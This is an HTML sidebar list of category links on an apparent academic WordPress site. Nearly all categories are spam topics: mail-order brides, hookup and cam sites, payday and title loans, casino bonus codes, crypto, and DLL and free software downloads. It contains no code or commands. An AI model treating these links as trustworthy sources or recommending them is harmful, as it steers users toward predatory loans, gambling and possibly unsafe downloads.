	<li class="cat-item cat-item-155"><a href="https://wirin.iisc.ac.in/index.php/category/cash-store-reviews/" >Cash Store Reviews</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://wirin.iisc.ac.in/index.php/category/cashcall-mortgage-reviews-2/" >Cashcall Mortgage Reviews</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://wirin.iisc.ac.in/index.php/category/casino-casimba/" >Casino Casimba</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://wirin.iisc.ac.in/index.php/category/catholicpeoplemeet-dating-2/" >Catholicpeoplemeet dating</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://wirin.iisc.ac.in/index.php/category/cbd/" >cbd</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://wirin.iisc.ac.in/index.php/category/cbd-oils/" >CBD oils</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://wirin.iisc.ac.in/index.php/category/cbd-oils-and-gummies/" >CBD Oils and Gummies</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://wirin.iisc.ac.in/index.php/category/check-cashing-places-near-me/" >Check Cashing Places Near Me</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://wirin.iisc.ac.in/index.php/category/check-city-ogden-ut/" >Check City Ogden Ut</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://wirin.iisc.ac.in/index.php/category/check-smart-cincinnati-oh/" >Check Smart Cincinnati Oh</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://wirin.iisc.ac.in/index.php/category/chinese-mail-order-bride/" >chinese mail order bride</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://wirin.iisc.ac.in/index.php/category/completely-free-dating-sites-2/" >completely free dating sites</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wirin.iisc.ac.in/index.php/category/cost-of-a-mail-order-bride-2/" >Cost Of A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wirin.iisc.ac.in/index.php/category/credit-sesame-login-2/" >Credit Sesame Login</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://wirin.iisc.ac.in/index.php/category/crypto-casinos/" >Crypto Casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://wirin.iisc.ac.in/index.php/category/crypto-exchange/" >Crypto Exchange</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://wirin.iisc.ac.in/index.php/category/crypto-news/" >Crypto News</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://wirin.iisc.ac.in/index.php/category/csgo-bets/" >csgo bets</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wirin.iisc.ac.in/index.php/category/darwinessaynet/" >darwinessaynet</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://wirin.iisc.ac.in/index.php/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://wirin.iisc.ac.in/index.php/category/dating-reviews/" >dating reviews</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites/" >dating sites</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites-best-2/" >dating sites best</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites-for-sex/" >Dating Sites for Sex</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites-for-singles/" >dating sites for singles</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://wirin.iisc.ac.in/index.php/category/dating-sites-usa-2/" >dating sites usa</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://wirin.iisc.ac.in/index.php/category/delbara-sign-in/" >Delbara sign in</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://wirin.iisc.ac.in/index.php/category/direct-lender-loans/" >Direct Lender Loans</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://wirin.iisc.ac.in/index.php/category/dll-errors/" >Dll Errors</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://wirin.iisc.ac.in/index.php/category/dll-files/" >Dll Files</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://wirin.iisc.ac.in/index.php/category/drivers/" >Drivers</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://wirin.iisc.ac.in/index.php/category/drug-rehab-and-ketamine-centers/" >Drug Rehab and Ketamine Centers</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://wirin.iisc.ac.in/index.php/category/eharmony-review-2/" >eharmony review</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://wirin.iisc.ac.in/index.php/category/esports/" >esports</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://wirin.iisc.ac.in/index.php/category/esports-websites/" >esports websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wirin.iisc.ac.in/index.php/category/events/" >Events</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wirin.iisc.ac.in/index.php/category/fdating-date-site-reviews-2/" >fdating date site reviews</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wirin.iisc.ac.in/index.php/category/fdating-online-review-2/" >fdating online review</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://wirin.iisc.ac.in/index.php/category/fdating-usa-2/" >fdating usa</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://wirin.iisc.ac.in/index.php/category/feeld-review/" >Feeld review</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://wirin.iisc.ac.in/index.php/category/filipino-brides/" >filipino brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wirin.iisc.ac.in/index.php/category/find-me-a-wife-192/" >find me a wife</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://wirin.iisc.ac.in/index.php/category/foreign-brides/" >foreign brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wirin.iisc.ac.in/index.php/category/foreign-women-2/" >Foreign Women</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://wirin.iisc.ac.in/index.php/category/free-local-hookup-sites-that-work/" >free local hookup sites that work</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://wirin.iisc.ac.in/index.php/category/free-online-dating-site-in-usa/" >free online dating site in usa</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wirin.iisc.ac.in/index.php/category/free-online-dating-website/" >free online dating website</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://wirin.iisc.ac.in/index.php/category/free-pokies-online-10/" >free pokies online</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://wirin.iisc.ac.in/index.php/category/free-rom-games/" >Free ROM Games</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://wirin.iisc.ac.in/index.php/category/free-software/" >Free Software</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://wirin.iisc.ac.in/index.php/category/free-software-for-windows/" >Free Software for Windows</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://wirin.iisc.ac.in/index.php/category/friend-finder-2/" >friend finder</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://wirin.iisc.ac.in/index.php/category/friends-dating-sites-2/" >friends dating sites</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wirin.iisc.ac.in/index.php/category/fuckswipe-2/" >Fuckswipe</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://wirin.iisc.ac.in/index.php/category/gamblingpro/" >Gamblingpro</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://wirin.iisc.ac.in/index.php/category/gencobahis/" >Gencobahis</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wirin.iisc.ac.in/index.php/category/good-dating-sites-free/" >good dating sites free</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://wirin.iisc.ac.in/index.php/category/gratis-casino-ohne-anmeldung-9/" >gratis casino ohne anmeldung</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://wirin.iisc.ac.in/index.php/category/health/" >Health</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://wirin.iisc.ac.in/index.php/category/health-advice/" >Health Advice</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://wirin.iisc.ac.in/index.php/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://wirin.iisc.ac.in/index.php/category/hookup-243/" >Hookup</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://wirin.iisc.ac.in/index.php/category/hookup-dating/" >hookup dating</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://wirin.iisc.ac.in/index.php/category/hookup-dating-sites/" >hookup dating sites</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://wirin.iisc.ac.in/index.php/category/hookup-sites/" >hookup sites</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://wirin.iisc.ac.in/index.php/category/horny-housewives-2/" >Horny Housewives</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://wirin.iisc.ac.in/index.php/category/how-much-are-russian-mail-order-brides/" >How Much Are Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://wirin.iisc.ac.in/index.php/category/how-much-does-a-mail-order-bride-cost-2/" >How Much Does A Mail Order Bride Cost</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wirin.iisc.ac.in/index.php/category/how-to-order-a-bride-2/" >How To Order A Bride</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://wirin.iisc.ac.in/index.php/category/hummingbird-financial-2/" >Hummingbird Financial</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://wirin.iisc.ac.in/index.php/category/installment-loan/" >Installment Loan</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://wirin.iisc.ac.in/index.php/category/installment-loans-online/" >Installment Loans Online</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wirin.iisc.ac.in/index.php/category/international-dating-sites/" >international dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wirin.iisc.ac.in/index.php/category/internet-brides-2/" >Internet Brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://wirin.iisc.ac.in/index.php/category/investment-tips/" >Investment Tips</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://wirin.iisc.ac.in/index.php/category/iraniansinglesconnection-reviewss-2/" >Iraniansinglesconnection Reviewss</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://wirin.iisc.ac.in/index.php/category/is-adult-friend-finder-legit/" >is adult friend finder legit</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://wirin.iisc.ac.in/index.php/category/is-amino-app-safe-2/" >Is Amino App Safe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://wirin.iisc.ac.in/index.php/category/is-bbpeoplemeet-free-2/" >is bbpeoplemeet free?</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://wirin.iisc.ac.in/index.php/category/japanese-dating/" >Japanese Dating</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://wirin.iisc.ac.in/index.php/category/korean-brides/" >korean brides</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://wirin.iisc.ac.in/index.php/category/latin-brides/" >latin brides</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://wirin.iisc.ac.in/index.php/category/latin-dating/" >latin dating</a>
</li>
	<li class="cat-item cat-item-358 current-cat"><a href="https://wirin.iisc.ac.in/index.php/category/latin-women/" >latin women</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://wirin.iisc.ac.in/index.php/category/law-and-order-svu-russian-brides-2/" >Law And Order Svu Russian Brides</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://wirin.iisc.ac.in/index.php/category/legit-bride-sites-2/" >Legit Bride Sites</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://wirin.iisc.ac.in/index.php/category/legit-mail-order-bride/" >legit mail order bride</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://wirin.iisc.ac.in/index.php/category/live-cam-sex-2/" >live cam sex</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://wirin.iisc.ac.in/index.php/category/livejasmin-tv-2/" >livejasmin tv</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wirin.iisc.ac.in/index.php/category/loan-mart-payday-loans-2/" >Loan Mart Payday Loans</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://wirin.iisc.ac.in/index.php/category/local-free-online-dating-2/" >local free online dating</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://wirin.iisc.ac.in/index.php/category/local-hookup/" >Local Hookup</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://wirin.iisc.ac.in/index.php/category/looking-for-bride-2/" >Looking For Bride</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://wirin.iisc.ac.in/index.php/category/luxy-dating/" >luxy dating</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://wirin.iisc.ac.in/index.php/category/luxy-mobile-site/" >luxy mobile site</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://wirin.iisc.ac.in/index.php/category/mail-bride-2/" >Mail Bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wirin.iisc.ac.in/index.php/category/mail-bride-order-2/" >Mail Bride Order</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://wirin.iisc.ac.in/index.php/category/mail-or-bride-2/" >Mail Or Bride</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-2-2/" >Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-catalog-2/" >Mail Order Bride Catalog</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-experience-2/" >Mail Order Bride Experience</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-legality-2/" >Mail Order Bride Legality</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-photos-2/" >Mail Order Bride Photos</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-pricing-2/" >Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-show-2/" >Mail Order Bride Show</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-brides/" >mail order brides</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-brides-usa-2/" >Mail Order Brides Usa</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-russian-bride-2/" >mail order russian bride</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wirin.iisc.ac.in/index.php/category/mail-order-bride-2/" >Mail-Order Bride</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://wirin.iisc.ac.in/index.php/category/mailorder-bride-2/" >Mailorder Bride</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wirin.iisc.ac.in/index.php/category/mailorder-russian-bride-2/" >Mailorder Russian Bride</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://wirin.iisc.ac.in/index.php/category/main-2/" >Main</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://wirin.iisc.ac.in/index.php/category/maxlend-reviews-2/" >Maxlend Reviews</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://wirin.iisc.ac.in/index.php/category/medical-information/" >Medical Information</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://wirin.iisc.ac.in/index.php/category/middle-east-bride/" >Middle East Bride</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://wirin.iisc.ac.in/index.php/category/middle-east-brides-2/" >Middle East Brides</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wirin.iisc.ac.in/index.php/category/middle-eastern-bride-2/" >Middle Eastern Bride</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://wirin.iisc.ac.in/index.php/category/milf-hookup/" >Milf Hookup</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://wirin.iisc.ac.in/index.php/category/milf-in-heels-2/" >Milf In Heels</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wirin.iisc.ac.in/index.php/category/mixxxer-dating-2/" >mixxxer dating</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://wirin.iisc.ac.in/index.php/category/mizzthai/" >mizzthai</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wirin.iisc.ac.in/index.php/category/money-mart-canada-2/" >Money Mart Canada</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://wirin.iisc.ac.in/index.php/category/moneykey-2/" >Moneykey</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://wirin.iisc.ac.in/index.php/category/moneylion-checking-2/" >Moneylion Checking</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://wirin.iisc.ac.in/index.php/category/moneymutual/" >Moneymutual</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://wirin.iisc.ac.in/index.php/category/moneytree-seattle-wa-2/" >Moneytree Seattle Wa</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://wirin.iisc.ac.in/index.php/category/most-popular-dating-sites-2/" >most popular dating sites</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://wirin.iisc.ac.in/index.php/category/mr-bet-casino/" >Mr Bet Casino</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://wirin.iisc.ac.in/index.php/category/mrbet/" >MrBet casino</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wirin.iisc.ac.in/index.php/category/my-waplog-profile-2/" >my waplog profile</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://wirin.iisc.ac.in/index.php/category/neighborhood-milfs-mobile-2/" >neighborhood milfs mobile</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wirin.iisc.ac.in/index.php/category/netspend-reload-2/" >Netspend Reload</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://wirin.iisc.ac.in/index.php/category/new-dating-sites-2/" >new dating sites</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://wirin.iisc.ac.in/index.php/category/no-deposit-bonus-canada-17/" >no deposit bonus canada</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://wirin.iisc.ac.in/index.php/category/no-deposit-casino-bonus-codes-instant-play-ireland-9/" >no deposit casino bonus codes instant play ireland</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://wirin.iisc.ac.in/index.php/category/nudeliver-2/" >Nudeliver</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://wirin.iisc.ac.in/index.php/category/older-russian-brides-2/" >Older Russian Brides</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://wirin.iisc.ac.in/index.php/category/one-night-stand/" >One Night Stand</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://wirin.iisc.ac.in/index.php/category/online-betting/" >online betting</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://wirin.iisc.ac.in/index.php/category/online-brides/" >Online Brides</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://wirin.iisc.ac.in/index.php/category/online-casino-australia-7/" >online casino australia</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://wirin.iisc.ac.in/index.php/category/online-casino-australia-no-deposit-bonus-60/" >online casino australia no deposit bonus</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://wirin.iisc.ac.in/index.php/category/online-casino-free-spins-5/" >online casino free spins</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating/" >Online Dating</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-best-sites-2/" >online dating best sites</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-first-date-2/" >online dating first date</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-for-free-2/" >online dating for free</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-service-2/" >online dating service</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-sites-for-free-2/" >online dating sites for free</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://wirin.iisc.ac.in/index.php/category/online-dating-tips-for-women/" >online dating tips for women</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://wirin.iisc.ac.in/index.php/category/online-games/" >Online Games</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://wirin.iisc.ac.in/index.php/category/online-hookup/" >online hookup</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://wirin.iisc.ac.in/index.php/category/online-hookup-sites/" >Online Hookup Sites</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://wirin.iisc.ac.in/index.php/category/online-hookup-websites/" >online hookup websites</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wirin.iisc.ac.in/index.php/category/online-installment-loans-2/" >Online Installment Loans</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://wirin.iisc.ac.in/index.php/category/online-wives/" >Online Wives</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wirin.iisc.ac.in/index.php/category/order-bride-2/" >Order Bride</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://wirin.iisc.ac.in/index.php/category/payday-loan-2/" >Payday Loan</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://wirin.iisc.ac.in/index.php/category/payday-loan-websites-2/" >Payday Loan Websites</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wirin.iisc.ac.in/index.php/category/payday-loans-louisiana-2/" >Payday Loans Louisiana</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://wirin.iisc.ac.in/index.php/category/payday-loans-spokane-2/" >Payday Loans Spokane</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://wirin.iisc.ac.in/index.php/category/personal-check-cashing/" >Personal Check Cashing</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://wirin.iisc.ac.in/index.php/category/playamo/" >PlayAmo</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-bonus-codes-11/" >playamo bonus codes</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-casino-13/" >playamo casino</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-casino-australia-15/" >playamo casino australia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-casino-review-27/" >playamo casino review</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://wirin.iisc.ac.in/index.php/category/playamo-free-spins-32/" >playamo free spins</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://wirin.iisc.ac.in/index.php/category/popular-dating-sites-2/" >popular dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://wirin.iisc.ac.in/index.php/category/priority-payday-loans-2/" >Priority Payday Loans</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://wirin.iisc.ac.in/index.php/category/real-dating/" >Real Dating</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://wirin.iisc.ac.in/index.php/category/real-trusted-hookup-sites-2020/" >Real Trusted Hookup Sites 2020</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://wirin.iisc.ac.in/index.php/category/roms-and-emulators/" >ROMs and Emulators</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://wirin.iisc.ac.in/index.php/category/roms-and-game-emulators/" >ROMs and Game Emulators</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://wirin.iisc.ac.in/index.php/category/roms-games/" >ROMs Games</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://wirin.iisc.ac.in/index.php/category/royal-panda/" >Royal Panda</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://wirin.iisc.ac.in/index.php/category/rusian-brides-2/" >Rusian Brides</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://wirin.iisc.ac.in/index.php/category/russia-bride-2/" >russia bride</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://wirin.iisc.ac.in/index.php/category/russian-bride-stories-2/" >russian bride stories</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://wirin.iisc.ac.in/index.php/category/russian-bride-team-2/" >russian bride team</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://wirin.iisc.ac.in/index.php/category/russian-brides-match-2/" >Russian Brides Match</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://wirin.iisc.ac.in/index.php/category/russian-brides-pictures-2/" >russian brides pictures</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://wirin.iisc.ac.in/index.php/category/russian-bridges-2/" >russian bridges</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://wirin.iisc.ac.in/index.php/category/russian-mail-brides-2/" >russian mail brides</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://wirin.iisc.ac.in/index.php/category/russian-mail-order-bride-catalog/" >russian mail order bride catalog</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://wirin.iisc.ac.in/index.php/category/russian-mailorder-bride-2/" >russian mailorder bride</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://wirin.iisc.ac.in/index.php/category/russian-women-2/" >russian women</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://wirin.iisc.ac.in/index.php/category/russian-women-for-dating-2/" >russian women for dating</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://wirin.iisc.ac.in/index.php/category/russians-brides-2/" >Russians Brides</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://wirin.iisc.ac.in/index.php/category/safe-and-trusted-hookup-dating-sites-2020/" >Safe and Trusted Hookup Dating Sites 2020</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://wirin.iisc.ac.in/index.php/category/safe-dating-sites-2/" >safe dating sites</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://wirin.iisc.ac.in/index.php/category/seekingarrangement-com-2/" >Seekingarrangement.Com</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://wirin.iisc.ac.in/index.php/category/sex-dating/" >Sex Dating</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://wirin.iisc.ac.in/index.php/category/sexcamly-cim-2/" >Sexcamly.Cim</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://wirin.iisc.ac.in/index.php/category/slottica/" >Slottica</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://wirin.iisc.ac.in/index.php/category/snapsext-site-reviews/" >Snapsext Site Reviews</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://wirin.iisc.ac.in/index.php/category/software-downloads/" >Software Downloads</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://wirin.iisc.ac.in/index.php/category/software-for-windows-10/" >Software for Windows 10</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wirin.iisc.ac.in/index.php/category/speedy-cash-san-bernardino/" >Speedy Cash San Bernardino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://wirin.iisc.ac.in/index.php/category/stripchatr-2/" >Stripchatr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://wirin.iisc.ac.in/index.php/category/svu-russian-brides-2/" >Svu Russian Brides</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://wirin.iisc.ac.in/index.php/category/swapfinder-review-2/" >swapfinder review</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://wirin.iisc.ac.in/index.php/category/test/" >Test</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://wirin.iisc.ac.in/index.php/category/thai-mail-order-bride-2/" >Thai Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wirin.iisc.ac.in/index.php/category/the-best-online-dating-sites-2/" >the best online dating sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://wirin.iisc.ac.in/index.php/category/the-mail-order-bride-2/" >The Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://wirin.iisc.ac.in/index.php/category/the-russian-bride-cast-2/" >the russian bride cast</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://wirin.iisc.ac.in/index.php/category/theleague-dating-2/" >TheLeague Dating</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wirin.iisc.ac.in/index.php/category/title-loan-near-me-2/" >Title Loan Near Me</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wirin.iisc.ac.in/index.php/category/title-loans-near-me-2/" >Title Loans Near Me</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://wirin.iisc.ac.in/index.php/category/titlemax-houston-2/" >Titlemax Houston</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://wirin.iisc.ac.in/index.php/category/top/" >top</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://wirin.iisc.ac.in/index.php/category/top-10-best-dating-site-in-the-world-2/" >Top 10 Best Dating Site In The World</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://wirin.iisc.ac.in/index.php/category/top-brides/" >Top Brides</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://wirin.iisc.ac.in/index.php/category/top-dating-sites-2/" >top dating sites</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://wirin.iisc.ac.in/index.php/category/top-dating-sites-in-usa-2/" >top dating sites in usa</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wirin.iisc.ac.in/index.php/category/top-free-dating-sites-2/" >top free dating sites</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://wirin.iisc.ac.in/index.php/category/top-hookup-dating-sites/" >top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://wirin.iisc.ac.in/index.php/category/top-hookup-sites/" >top hookup sites</a>
</li>
